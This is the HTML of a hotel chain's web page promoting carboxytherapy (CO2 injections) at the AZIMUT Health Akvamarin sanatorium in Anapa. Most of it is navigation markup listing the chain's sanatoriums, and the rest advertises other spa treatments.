                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Volzhskie Dali</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Svetlogorsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Yantar</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sergiev Posad
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Buran</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Mys Vidny</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Ivushka 4* (After renovation)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Chernomorie</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Oktyabrskiy</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tuapse
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Zelenyi Gai</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Shadrinsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Zhemchuzhina Zauralya</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick hotel search or sanatorium"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Tashkent
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            City
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT City"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT City
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tashkent
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Moderno</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Grand Hotel (New hotel)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/hotels" itemprop="url">
                            Hotels and sanatoriums
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/meetings-and-events" itemprop="url">
                            Meetings & Events
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/special-offers" itemprop="url">
                            Special Offers
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/about" itemprop="url">
                            About
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/management" itemprop="url">
                            Management & Franchise
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/career" itemprop="url">
                            Career
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/contacts" itemprop="url">
                            Contacts
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/help" itemprop="url">
                            Help
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/en/info/policy " itemprop="url">
                            Legal information
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    My trips
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Hotel booking:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Reservation of sanatoriums:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/uploads/admin/ebe3a5b9ef50167f2b327f78eb58209c0799abec.png');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920="/uploads/admin/fae427d874d8b15c1486e9c2471429a9f53b55fa.png"
                                 data-src-1400="/uploads/admin/ebe3a5b9ef50167f2b327f78eb58209c0799abec.png"
                                 data-src-1240="/uploads/admin/4a33c99b89f55a8ab92ada12135dbbe34f706d73.png"
                                 data-src-1024="/uploads/admin/5a3377cecf2a4770e898e7391971049afa097998.png"
                                 data-src-767="/uploads/admin/07ab3766e4c7b34c5843e1caf4fce5ac4e4b5a0f.png"
                                 data-src-470="/uploads/admin/68ef7d007d477d3a3f35f4fa66c57f2cf5b84694.png"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            

            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="63"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/anapa/sanatorium-akvamarin" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Health Akvamarin
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Carboxytherapy
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            A therapeutic and rejuvenating technique based on subcutaneous injections of carbon dioxide (CO2)
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Carboxytherapy">
        <meta itemprop="alternativeHeadline" content="A therapeutic and rejuvenating technique based on subcutaneous injections of carbon dioxide (CO2)">
        <meta itemprop="identifier" content="11071598">
        <meta itemprop="image" content="https://azimuthotels.com/uploads/admin/b88a804f13866f31ec9fc260afe17f2288da8935.png">
        <link itemprop="url" href="https://azimuthotels.com/en/life/aqua-karboksiterapiya">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/en/anapa/sanatorium-akvamarin">
                            <meta itemprop="name" content="AZIMUT Health Akvamarin"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/en/facilities/aqua-karboksiterapiya">
                            <meta itemprop="name" content="Carboxytherapy"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div>
<p>Carboxytherapy is a therapeutic and rejuvenating technique based on subcutaneous injections of carbon dioxide (CO2).</p>

<p>Specialists at the AZIMUT Health Akvamarin&nbsp;medical center use the method to treat the musculoskeletal system, skin diseases, in the fight against excess weight and in aesthetic cosmetology.</p>

<p>Microinjections of carbon dioxide are injected under the skin, into the area of spasming muscles, joints, and local fat deposits. An active blood flow enters the problem area, which nourishes the tissues and triggers their restoration. The visible effect is achieved after the first session, and after the course it lasts for more than six months.</p>

<p>Effect of the course of procedures:</p>

<ul>
	<li>Improving blood circulation</li>
	<li>Strengthening cellular metabolism</li>
	<li>Restoring natural regeneration</li>
	<li>Activation of collagen and elastane synthesis</li>
	<li>Increasing skin tone and elasticity</li>
	<li>Pain relief</li>
	<li>Cellulite reduction</li>
	<li>Recovery from injuries</li>
</ul>

<p>Diagnostic and treatment department:</p>

<p><a href="tel:+7861 3321818">+7 (861 33) 2 18 18</a><br />
<a href="tel:+79881300383">+7 (988) 130 03 83 </a></p>

<p>Not only guests of the sanatorium, but also guests of the resort city of Anapa and the village of Vityazevo can use the services of the medical center.</p>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                                
                                
                                                                    <div class="offer-card__details-item d-flex" style="gap: 8px;">
                                        <div class="offer-card__details-caption">
                                            Phone number:
                                        </div>
                                        <div class="d-flex flex-column" style="gap: 4px;">
                                                                                            <div class="offer-card__details-value">
                                                    <a href="tel:+78613321818"
                                                       class="link-b">
                                                        +7 (861) 332-1818
                                                    </a>
                                                </div>
                                                                                            <div class="offer-card__details-value">
                                                    <a href="tel:+79881300383"
                                                       class="link-b">
                                                        +7 (988) 130-0383
                                                    </a>
                                                </div>
                                                                                    </div>
                                    </div>
                                
                                                        </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
                                                            <!--section facilities New -->
    <section class="facilities section section_margin-1 hotel__facilities" data-anchor="facilities">
        <div class="section__bg-brand">
            <div class="section__bg-brand-item section__bg-brand-item_type-1">
                <div class="section__bg-brand-item-inner">
                    <div class="section__bg-brand-item-img">
                        <svg class="icon-svg section__bg-brand-item-img-canvas">
                            <use xlink:href="#icon-figure-1"></use>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="section__header facilities__header">
                <div class="section__header-title facilities__title">
                    <h2>
                        Other facilities
                    </h2>
                </div>
            </div>
            <div class="facilities__groups equals">
                                
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Treatment and improvement of working capacity  Akvamarin
                            </div>
                            <div class="facilities__group-text">
                               Современный оздоровительный комплекс в Анапе предлагает широкий спектр услуг для улучшения самочувствия и качества жизни: физиотерапия, грязелечение, лечебный массаж, мануальная терапия.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-vrachi" class="item_facilities item" title="AZIMUT Health Akvamarin employs professionals with extensive experience" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/89e2ae2689ebb5210bef4012b796670b1e0d2566.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Doctors</div>
                                                    </div>
                                                    <div class="description">
                                                        AZIMUT Health Akvamarin employs professionals with extensive experience
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-gryazelechenie" class="item_facilities item" title="The healing power of nature" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/6cdb2fa2a7c9360b950167ba4f4353fd2bb84fdd.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Mud therapy</div>
                                                    </div>
                                                    <div class="description">
                                                        The healing power of nature
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-pressoterapiya" class="item_facilities item" title="Compressed air massage" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/8fee1e9c60fff83430e5a59bc7070bb34387cba0.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Pressotherapy</div>
                                                    </div>
                                                    <div class="description">
                                                        Compressed air massage
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Detox and rejuvenation Akvamarin
                            </div>
                            <div class="facilities__group-text">
                               Санаторий AZIMUT Здоровье Аквамарин в Анапе – идеальное место для детокса и омоложения организма благодаря сочетанию природных факторов, медицинских процедур и правильного питания.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-kapelnica-zolushki" class="item_facilities item" title="A real elixir of youth and health!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/2d5bb840b57a9f4fd38c82d6902ef7acd7528193.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Cinderella&#039;s drip</div>
                                                    </div>
                                                    <div class="description">
                                                        A real elixir of youth and health!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-vlok" class="item_facilities item" title="Intravenous laser irradiation of blood" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/fb08614f8fb5d82853aaf6d060536f46e41175a4.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Intravenous laser irradiation of blood</div>
                                                    </div>
                                                    <div class="description">
                                                        Intravenous laser irradiation of blood
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-ozonoterapiya" class="item_facilities item" title="Beauty and health" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/669f2ecc1b9c85a5769861a01a941cf7a389caf7.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Ozone therapy</div>
                                                    </div>
                                                    <div class="description">
                                                        Beauty and health
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-plazmolifting" class="item_facilities item" title="Healing and rejuvenation of the intimate area" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/7f72e727fd130c8874ac490dfdc3110147ac0e7a.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Plasmolifting</div>
                                                    </div>
                                                    <div class="description">
                                                        Healing and rejuvenation of the intimate area
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Natural healing Akvamarin
                            </div>
                            <div class="facilities__group-text">
                               Комплексный подход к восстановлению здоровья с использованием природных факторов солнечной Анапы:  морские купания, прогулки на свежем воздухе, процедуры с целебными грязями и многое другое.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/aqua-vozdushnaya-sreda" class="item_facilities item" title="Halotherapy, therapeutic gas baths, hypoxic therapy (mountain air), inhalations" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/481d9e6ae9aabad4b243df563eb2f3afd43dab36.png?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Treatment with artificial air</div>
                                                    </div>
                                                    <div class="description">
